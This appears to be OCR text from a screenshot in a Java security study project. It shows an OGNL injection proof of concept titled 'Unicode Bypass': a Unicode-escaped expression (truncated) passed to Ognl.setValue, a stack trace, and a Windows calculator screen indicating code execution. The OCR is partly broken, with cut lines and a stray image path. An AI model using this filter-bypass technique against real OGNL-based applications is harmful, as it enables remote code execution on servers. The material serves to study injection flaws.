 /**
* Unicode Bypass
*/
public static void sinkFour()throws Exception{
String expression="\\u0028\\u0028\\u006e\\u0065\\u0077 \\u006A\\u0061\\u0076\\u0061\\u002E\\u006
OgnlContext context = new OgnlContext();
Object o = Ognl.parseExpression(expression);
Ognl.setValue(o,context, value: "");
}
public static void main(String[] args)throws Exception {
sinkFour();
}
AttackOgnl
at ognl.ASTEval.getValueBody(ASTEval.java:57)
at ognl.SimpleNode.evaluateGetValueBody(SimpleNode.java:21
at ognl.SimpleNode.getValue(SimpleNode.java:258)
at ognl.ASTEval.setValueBody(ASTEval.java:72)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:22
at ognl.SimpleNode.setValue(SimpleNode.java:301)
at ognl.Ognl.setValue(Ognl.java:737)
at ognl.Ognl.setValue(Ognl.java:808)
at com.pinger.javasec.ssti.ognl.AttackOgnl.sinkFour(Attack
at com.pinger.javasec.ssti.ognl.AttackOgnl.main(AttackOgnl
\--------------------------------------/
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×